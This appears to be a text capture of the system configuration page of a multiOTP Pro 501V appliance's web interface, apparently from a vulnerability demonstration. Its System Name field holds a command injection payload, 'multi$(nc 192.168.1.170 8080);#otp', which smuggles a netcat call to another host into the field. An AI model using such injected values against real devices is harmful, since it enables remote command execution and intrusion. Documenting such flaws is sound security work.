 https://192.168.1.88
multiOTP ® Pro 501V
Configuration
Users
Tokens
Devices
External Server
Network
System
Licensing
System configuration
Authentication options
Password
Notifications
About
System Name: multi$(nc 192.168.1.170 8080);#otp
Domain Name: asd